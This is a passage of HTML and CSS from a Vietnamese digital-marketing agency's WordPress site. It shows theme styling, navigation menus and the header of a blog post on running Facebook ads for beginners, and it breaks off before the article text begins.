700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f1f25;}.breadcrumbs{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1f1f25;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #12a0cd;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #12a0cd;}a{color: #12a0cd;}.widget a{color: rgba(29,29,36,0.75);}.widget a:hover{color: #12a0cd;}.widget .tagcloud a:hover{border-color: #12a0cd; background-color: #12a0cd;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f1f25!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f1f25!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f1f25!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #12a0cd!important;}/* Custom CSS *//*-- chia cột Form --*/#info-left {width: 49%;float: left;margin-right:2%;}#info-right {width: 49%;float: right;}.form-contact-twocol:after {content:"�020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;margin-bottom:10px;}.form-contact-twocol {display:block;}/*-- Chèn icons lên Form --*/.wpcf7 p{ position: relative; }#icon-form{position: absolute;color: #666666;z-index: 100;font-size: 18px;top: 8px;right: 10px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}

@media screen and (min-width: 850px) {
    .large-12 {
        max-width: 90%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-21385 single-format-standard wp-theme-flatsome wp-child-theme-bado-flatsome-child lightbox has-ftoc">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3RX588K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: 241px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge">
              <li id="menu-item-25727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727 menu-item-design-default has-dropdown"><a class="nav-top-link">Giới Thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li id="menu-item-25710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953 menu-item-design-default has-dropdown"><a class="nav-top-link">Dịch Vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786 nav-dropdown-col"><a>Branding</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li id="menu-item-25788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li id="menu-item-25790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li id="menu-item-25791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li id="menu-item-25787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787 nav-dropdown-col"><a>Digital Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li id="menu-item-25966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li id="menu-item-25959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li id="menu-item-25789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li id="menu-item-25794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li id="menu-item-25795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li id="menu-item-25796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li id="menu-item-25450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188 menu-item-design-default has-dropdown"><a class="nav-top-link">Giải Pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li id="menu-item-25797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li id="menu-item-25798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189 menu-item-design-default has-dropdown"><a class="nav-top-link">Đào Tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li id="menu-item-25484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li id="menu-item-2858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858 menu-item-design-default has-dropdown"><a class="nav-top-link">Tài Nguyên<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25363"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2748 active nav-dropdown-col"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25365 active"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li id="menu-item-25364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li id="menu-item-25366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li id="menu-item-25367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623 menu-item-design-default"><a href="https://badoagency.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


	<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
					<a href="#" aria-label="Search" class="is-small">
				<i class="icon-search" ></i>				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512.005 512.005;" xml:space="preserve" fill="currentColor" data-original="currentColor">
					<g>
						<g>
							<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" />
						</g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
				</svg>
			</a>
					<ul class="nav-dropdown nav-dropdown-default">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>		</ul>
	</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


<li class="nav-icon has-icon">
			<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

			<i class="icon-menu" ></i>
			<span class="qodef-m-lines">
				<span class="qodef-m-line qodef--1"></span>
				<span class="qodef-m-line qodef--2"></span>
				<span class="qodef-m-line qodef--3"></span>
			</span>

					</a>
		</li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
        	<section class="section block-beark" id="section_1743960178">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1314570635">


	<div id="col-1256048263" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			<div id="theme-breadcrumb" class="breadcrumbs"><a href="https://badoagency.com"> Trang chủ</a> <span class="divider">/</span> <a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a> <span class="divider">/</span> <a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a> <span class="divider">/</span> <span class="current">Cấu trúc cơ bản của một Video Reels triệu view</span></div>




		</div>
				
<style>
#col-1256048263 > .col-inner {
  padding: 0px 12px 0px 12px;
}
@media (min-width:850px) {
  #col-1256048263 > .col-inner {
    padding: 0px 5px 0px 5px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1743960178 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(48, 48, 48);
}
#section_1743960178 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1743960178 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

<div class="row row-large ">

	<div class="large-9 medium-8 col">
				


<article id="post-21385" class="post-21385 post type-post status-publish format-standard has-post-thumbnail hentry category-facebook-ads category-facebook-marketing tag-quang-cao-facebook post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://badoagency.com/facebook-marketing/facebook-ads/" rel="category tag">Facebook Ads</a>, <a href="https://badoagency.com/facebook-marketing/" rel="category tag">Facebook Marketing</a></h6>

<h1 class="entry-title">Hướng dẫn chạy quảng cáo Facebook cho người mới bắt đầu</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/" rel="bookmark"><time class="entry-date published" datetime="2024-01-04T22:44:56+07:00">04/01/2024</time><time class="updated" datetime="2024-01-16T22:37:29+07:00">16/01/2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://badoagency.com/author/"></a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/">
    <img width="1200" height="800" src="https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vn1.vdrive.vn/badoagency.com/2024/01/kP1NjeCo-huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/01/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau-1.webp 1200w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

